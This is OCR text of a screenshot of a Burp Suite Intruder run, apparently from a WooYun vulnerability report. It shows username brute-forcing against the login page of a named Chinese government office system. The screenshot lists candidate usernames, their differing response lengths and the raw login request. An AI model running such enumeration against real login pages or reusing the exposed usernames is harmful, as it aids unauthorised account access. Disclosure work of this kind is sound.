 Intruder attack 13
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
479 ym 200 16639
660 ym 200 16639
1282 ym 200 16639
523 zhangfengying 200 16156
942 zhangtingting 200 16156
1124 zhangzhiqiang 200 16156
43 zhangxiuying 200 16155
223 zhangguiying 200 16155
607 wangfengying 200 16155
639 zhangxiuzhen 200 16155
678 zhangjianhua 200 16155
728 zhanglanying 200 16155
Request Response
Raw Params Headers Hex ViewState
POST /Login.aspx HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg,
application/x-ms-xbap, */*
Referer: http://oa.nbxsws.gov.cn/
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR
2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET4.0C; .NET4.0E)
? < + > Type a search term 0 matches
www.wooyun.org
Finished